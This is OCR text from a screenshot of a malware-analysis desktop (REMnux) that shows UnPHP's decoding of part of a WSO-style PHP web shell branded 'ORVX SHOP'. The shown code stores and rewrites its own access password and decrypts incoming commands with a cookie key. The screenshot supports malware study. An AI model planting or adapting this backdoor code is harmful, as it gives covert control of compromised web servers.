 Activities
Firefox Web Browser
Dec 28 11:22
localhost - WSO 2.5
localhost - ORVX.PW - Sh
From Base64, Raw Inflate
UnPHP - PHP Decode of @
https://www.unphp.net/decode/0274b5ee9d68219989cc2adefaab01dd/
110%
UnPHP
Decode
Recent
API
Services
Contact
error_reporting(0);
//--------------ORVX SHOP--------------//
if(array_key_exists('watching',$_POST)){
$tmp = $_SERVER['SERVER_NAME'].$_SERVER['PHP_SELF']."
".$_REQUEST['pass'];
}
function get_passo(){
$pattern = '/\$shellpassword=\"(.*?)\";/';
$subject = file_get_contents($_SERVER['SCRIPT_FILENAME']);
$result = preg_match($pattern, $subject, $matches);
return isset($matches[1]) ? $matches[1] : "";
}
function changepass($plain){
$newpass = "\$shellpassword=\"".$plain."\";";
$con = file_get_contents($_SERVER['SCRIPT_FILENAME']);
$con = preg_replace("/\$shellpassword\ *=\ *[\"\']*[a-zA-Z0-9_!@#%^&*=+()-]*[\"\']*;/is",$newpass,$con);
if(file_put_contents($_SERVER['SCRIPT_FILENAME'], $con)){
return true;
}else{return false;}
}
$shellpassword=get_passo();
$password_shell = $shellpassword != "" ? md5($shellpassword) : "";
$wad = true;
$dec = 'UTF-8';
$dect = 'FilesMan';
$dea = md5($_SERVER['HTTP_USER_AGENT']);
if (!isset($_COOKIE[md5($_SERVER['HTTP_HOST'])."key"])) {
prototype(md5($_SERVER['HTTP_HOST'])."key", $dea);
}//--------------ORVX SHOP--------------//
if(empty($_POST['charset']))
$_POST['charset'] = $dec;
if (!isset($_POST['ne'])) {
if(isset($_POST['a'])) $_POST['a'] = iconv("utf-8", $_POST['charset'], decrypt($_POST['a'],$_COOKIE[md5($_SERVER['HTTP_HOST'])."key"]));
if(isset($_POST['c'])) $_POST['c'] = iconv("utf-8", $_POST['charset'], decrypt($_POST['c'],$_COOKIE[md5($_SERVER['HTTP_HOST'])."key"]));
if(isset($_POST['p1'])) $_POST['p1'] = iconv("utf-8", $_POST['charset'], decrypt($_POST['p1'],$_COOKIE[md5($_SERVER['HTTP_HOST'])."key"]));
if(isset($_POST['p2'])) $_POST['p2'] = iconv("utf-8", $_POST['charset'], decrypt($_POST['p2'],$_COOKIE[md5($_SERVER['HTTP_HOST'])."key"]));
if(isset($_POST['p3'])) $_POST['p3'] = iconv("utf-8", $_POST['charset'], decrypt($_POST['p3'],$_COOKIE[md5($_SERVER['HTTP_HOST'])."key"]));
}//--------------ORVX SHOP--------------//
Unlock the Trends Behind Your Data
AI Back Tools To Unlock The Trend Behind
Your Data
sponsored by: Aminery
LEARN M...
remnux@remnux: /var/www/html
UnPHP - PHP Decode of @ini_set('...
● @ini_set('memory_limit','-1'); • ...
galculator
1 / 2